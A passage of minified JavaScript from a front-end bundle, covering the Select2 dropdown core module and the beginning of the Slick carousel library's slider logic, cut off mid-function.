l=c._convertData(l))-1<u.inArray(a,e)||(u.isPlainObject(this.options[a])?u.extend(this.options[a],l[a]):this.options[a]=l[a]);return this},t.prototype.get=function(t){return this.options[t]},t.prototype.set=function(t,e){this.options[t]=e},t}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(r,o,s,n){var a=function(t,e){null!=s.GetData(t[0],"select2")&&s.GetData(t[0],"select2").destroy(),this.$element=t,this.id=this._generateId(t),this.options=new o(e=e||{},t),a.__super__.constructor.call(this);var i=t.attr("tabindex")||0;s.StoreData(t[0],"old-tabindex",i),t.attr("tabindex","-1");e=this.options.get("dataAdapter");this.dataAdapter=new e(t,this.options);i=this.render();this._placeContainer(i);e=this.options.get("selectionAdapter");this.selection=new e(t,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,i);e=this.options.get("dropdownAdapter");this.dropdown=new e(t,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,i);i=this.options.get("resultsAdapter");this.results=new i(t,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var n=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(t){n.trigger("selection:update",{data:t})}),t.addClass("select2-hidden-accessible"),t.attr("aria-hidden","true"),this._syncAttributes(),s.StoreData(t[0],"select2",this),t.data("select2",this)};return s.Extend(a,s.Observable),a.prototype._generateId=function(t){return"select2-"+(null!=t.attr("id")?t.attr("id"):null!=t.attr("name")?t.attr("name")+"-"+s.generateChars(2):s.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},a.prototype._placeContainer=function(t){t.insertAfter(this.$element);var e=this._resolveWidth(this.$element,this.options.get("width"));null!=e&&t.css("width",e)},a.prototype._resolveWidth=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==e){var n=this._resolveWidth(t,"style");return null!=n?n:this._resolveWidth(t,"element")}if("element"==e){n=t.outerWidth(!1);return n<=0?"auto":n+"px"}if("style"!=e)return"computedstyle"!=e?e:window.getComputedStyle(t[0]).width;t=t.attr("style");if("string"!=typeof t)return null;for(var o=t.split(";"),r=0,s=o.length;r<s;r+=1){var a=o[r].replace(/\s/g,"").match(i);if(null!==a&&1<=a.length)return a[1]}return null},a.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},a.prototype._registerDomEvents=function(){var e=this;this.$element.on("change.select2",function(){e.dataAdapter.current(function(t){e.trigger("selection:update",{data:t})})}),this.$element.on("focus.select2",function(t){e.trigger("focus",t)}),this._syncA=s.bind(this._syncAttributes,this),this._syncS=s.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=t?(this._observer=new t(function(t){e._syncA(),e._syncS(null,t)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",e._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",e._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",e._syncS,!1))},a.prototype._registerDataEvents=function(){var i=this;this.dataAdapter.on("*",function(t,e){i.trigger(t,e)})},a.prototype._registerSelectionEvents=function(){var i=this,n=["toggle","focus"];this.selection.on("toggle",function(){i.toggleDropdown()}),this.selection.on("focus",function(t){i.focus(t)}),this.selection.on("*",function(t,e){-1===r.inArray(t,n)&&i.trigger(t,e)})},a.prototype._registerDropdownEvents=function(){var i=this;this.dropdown.on("*",function(t,e){i.trigger(t,e)})},a.prototype._registerResultsEvents=function(){var i=this;this.results.on("*",function(t,e){i.trigger(t,e)})},a.prototype._registerEvents=function(){var i=this;this.on("open",function(){i.$container.addClass("select2-container--open")}),this.on("close",function(){i.$container.removeClass("select2-container--open")}),this.on("enable",function(){i.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){i.$container.addClass("select2-container--disabled")}),this.on("blur",function(){i.$container.removeClass("select2-container--focus")}),this.on("query",function(e){i.isOpen()||i.trigger("open",{}),this.dataAdapter.query(e,function(t){i.trigger("results:all",{data:t,query:e})})}),this.on("query:append",function(e){this.dataAdapter.query(e,function(t){i.trigger("results:append",{data:t,query:e})})}),this.on("keypress",function(t){var e=t.which;i.isOpen()?e===n.ESC||e===n.TAB||e===n.UP&&t.altKey?(i.close(t),t.preventDefault()):e===n.ENTER?(i.trigger("results:select",{}),t.preventDefault()):e===n.SPACE&&t.ctrlKey?(i.trigger("results:toggle",{}),t.preventDefault()):e===n.UP?(i.trigger("results:previous",{}),t.preventDefault()):e===n.DOWN&&(i.trigger("results:next",{}),t.preventDefault()):(e===n.ENTER||e===n.SPACE||e===n.DOWN&&t.altKey)&&(i.open(),t.preventDefault())})},a.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},a.prototype._isChangeMutation=function(t,e){var i=!1,n=this;if(!t||!t.target||"OPTION"===t.target.nodeName||"OPTGROUP"===t.target.nodeName){if(e)if(e.addedNodes&&0<e.addedNodes.length)for(var o=0;o<e.addedNodes.length;o++)e.addedNodes[o].selected&&(i=!0);else e.removedNodes&&0<e.removedNodes.length?i=!0:r.isArray(e)&&r.each(e,function(t,e){if(n._isChangeMutation(t,e))return!(i=!0)});else i=!0;return i}},a.prototype._syncSubtree=function(t,e){var e=this._isChangeMutation(t,e),i=this;e&&this.dataAdapter.current(function(t){i.trigger("selection:update",{data:t})})},a.prototype.trigger=function(t,e){var i=a.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===e&&(e={}),t in n){var o={prevented:!1,name:t,args:e};if(i.call(this,n[t],o),o.prevented)return void(e.prevented=!0)}i.call(this,t,e)},a.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},a.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},a.prototype.close=function(t){this.isOpen()&&this.trigger("close",{originalEvent:t})},a.prototype.isEnabled=function(){return!this.isDisabled()},a.prototype.isDisabled=function(){return this.options.get("disabled")},a.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},a.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},a.prototype.focus=function(t){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},a.prototype.enable=function(t){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.');t=!(t=null==t||0===t.length?[!0]:t)[0];this.$element.prop("disabled",t)},a.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},a.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();t=t[0];r.isArray(t)&&(t=r.map(t,function(t){return t.toString()})),this.$element.val(t).trigger("input").trigger("change")},a.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",s.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),s.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},a.prototype.render=function(){var t=r('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),s.StoreData(t[0],"element",this.$element),t},a}),t.define("jquery-mousewheel",["jquery"],function(t){return t}),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(o,t,r,e,s){var a;return null==o.fn.select2&&(a=["open","close","destroy"],o.fn.select2=function(e){if("object"==typeof(e=e||{}))return this.each(function(){var t=o.extend(!0,{},e);new r(o(this),t)}),this;if("string"!=typeof e)throw new Error("Invalid arguments for Select2: "+e);var i,n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=s.GetData(this,"select2");null==t&&window.console&&console.error&&console.error("The select2('"+e+"') method was called on an element that is not using Select2."),i=t[e].apply(t,n)}),-1<o.inArray(e,a)?this:i}),null==o.fn.select2.defaults&&(o.fn.select2.defaults=e),r}),{define:t.define,require:t.require}),t=o.require("jquery.select2");function T(t,e){return a.call(t,e)}function u(t,e){var i,n,o,r,s,a,l,u,c,d,h=e&&e.split("/"),p=v.map,f=p&&p["*"]||{};if(t){for(e=(t=t.split("/")).length-1,v.nodeIdCompat&&b.test(t[e])&&(t[e]=t[e].replace(b,"")),"."===t[0].charAt(0)&&h&&(t=h.slice(0,h.length-1).concat(t)),u=0;u<t.length;u++)if("."===(d=t[u]))t.splice(u,1),--u;else if(".."===d){if(0===u||1===u&&".."===t[2]||".."===t[u-1])continue;0<u&&(t.splice(u-1,2),u-=2)}t=t.join("/")}if((h||f)&&p){for(u=(i=t.split("/")).length;0<u;--u){if(n=i.slice(0,u).join("/"),h)for(c=h.length;0<c;--c)if(o=(o=p[h.slice(0,c).join("/")])&&o[n]){r=o,s=u;break}if(r)break;!a&&f&&f[n]&&(a=f[n],l=u)}!r&&a&&(r=a,s=l),r&&(i.splice(0,s,r),t=i.join("/"))}return t}function _(e,i){return function(){var t=l.call(arguments,0);return"string"!=typeof t[0]&&1===t.length&&t.push(null),s.apply(h,t.concat([e,i]))}}function S(t){var e;if(T(g,t)&&(e=g[t],delete g[t],y[t]=!0,r.apply(h,e)),!T(m,t)&&!T(y,t))throw new Error("No "+t);return m[t]}function c(t){var e,i=t?t.indexOf("!"):-1;return-1<i&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function D(t){return t?c(t):[]}return e.fn.select2.amd=o,t}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(u){"use strict";var n,r=window.Slick||{};n=0,(r=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:u(t),appendDots:u(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return u('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},u.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=u(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=u(t).data("slick")||{},i.options=u.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=u.proxy(i.autoPlay,i),i.autoPlayClear=u.proxy(i.autoPlayClear,i),i.autoPlayIterator=u.proxy(i.autoPlayIterator,i),i.changeSlide=u.proxy(i.changeSlide,i),i.clickHandler=u.proxy(i.clickHandler,i),i.selectHandler=u.proxy(i.selectHandler,i),i.setPosition=u.proxy(i.setPosition,i),i.swipeHandler=u.proxy(i.swipeHandler,i),i.dragHandler=u.proxy(i.dragHandler,i),i.keyHandler=u.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?u(t).appendTo(n.$slideTrack):i?u(t).insertBefore(n.$slides.eq(e)):u(t).insertAfter(n.$slides.eq(e)):!0===i?u(t).prependTo(n.$slideTrack):u(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){u(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(t=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:t},this.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),u({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?u(t).not(this.$slider):t},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=u(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=u(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=u(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e;if(!0===this.options.dots){for(this.$slider.addClass("slick-dotted"),e=u("<ul />").addClass(this.options.dotsClass),t=0;t<=this.getDotCount();t+=1)e.append(u("<li />").append(this.options.customPaging.call(this,this,t)));this.$dots=e.appendTo(this.options.appendDots),this.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){u(e).attr("data-slick-index",t).data("originalStyling",u(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?u('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),u("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n=this,o=document.createDocumentFragment(),r=n.$slider.children();if(1<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(r.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),u=0;u<n.options.slidesPerRow;u++){var c=t*i+(a*n.options.slidesPerRow+u);r.get(c)&&l.appendChild(r.get(c))}s.appendChild(l)}o.appendChild(s)}n.$slider.empty().append(o),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,r=this,s=!1,a=r.$slider.width(),l=window.innerWidth||u(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=a:"min"===r.respondTo&&(o=Math.min(l,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[i]&&(n=r.breakpoints[i]):o>r.breakpoints[i]&&(n=r.breakpoints[i]));null!==n?null!==r.activeBreakpoint&&n===r.activeBreakpoint&&!e||(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=u.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),s=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),s=n),t||!1===s||r.$slider.trigger("breakpoint",[r,s])}},r.prototype.changeSlide=function(t,e){var i,n=this,o=u(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":r=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-r,!1,e);break;case"next":r=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+r,!1,e);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,e),o.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(u("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",u.proxy(t.interrupt,t,!0)).off("mouseleave.slick",u.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),u(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&u(t.$slideTrack).children().off("click.slick",t.selectHandler),u(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),u(window).off("resize.slick.slick-"+t.instanceUid,t.resize),u("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),u(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",u.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",u.proxy(this.interrupt,this,!1))},r.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),u(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){u(this).attr("style",u(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){!1===this.cssTransitions?this.$slides.eq(t).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(t),this.$slides.eq(t).css({opacity:0,zIndex:this.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){null!==t&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(t).appendTo(this.$slideTrack),this.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var e=u(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),o=e*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*e*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*e*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*e),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],o=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<o;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,n=this,o=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-o+u(e).outerWidth()/2>-1*n.swipeLeft)return 